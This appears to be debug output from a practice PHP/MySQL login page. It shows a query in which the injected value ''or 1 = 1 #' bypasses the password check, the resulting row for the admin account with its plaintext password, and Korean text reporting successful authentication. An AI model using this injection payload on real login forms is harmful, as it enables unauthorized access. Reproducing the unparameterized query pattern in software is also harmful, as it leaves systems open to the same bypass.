 DB[OK]
SELECT * FROM user WHERE user_id = ''or 1 = 1 #' and user_password = ''
mysqli_result Object ( [current_field] => 0 [field_count] => 3 [lengths] => Array ( [0] => 1
[1] => 5 [2] => 1 ) [num_rows] => 2 [type] => 0 )
Array ( [user_number] => 1 [user_id] => admin [user_password] => 1 )
localhost
인증성공
확인